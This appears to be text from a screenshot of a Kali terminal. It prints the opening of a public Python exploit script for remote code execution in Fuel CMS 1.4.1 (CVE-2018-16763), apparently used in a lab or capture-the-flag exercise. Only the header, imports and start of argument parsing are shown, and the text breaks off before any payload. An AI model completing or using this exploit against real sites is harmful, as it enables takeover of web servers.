 ┌──(d1ngir㉿kali)-[~]
└─$ cat 50477.py
# Exploit Title: Fuel CMS 1.4.1 - Remote Code Execution (3)
# Exploit Author: Padsala Trushal
# Date: 2021-11-03
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
#!/usr/bin/python3
import requests
from urllib.parse import quote
import argparse
import sys
from colorama import Fore, Style
def get_arguments():
        parser = argparse.ArgumentParser(description='fuel cms fuel CMS 1.4.1 - Remote Code Execution Exploit',usage=f'python3 {sys.argv[0]} -u <url>',epilog=f'EXAMPLE - python3 {sys.argv[0]} -u http://10.10.
21.74')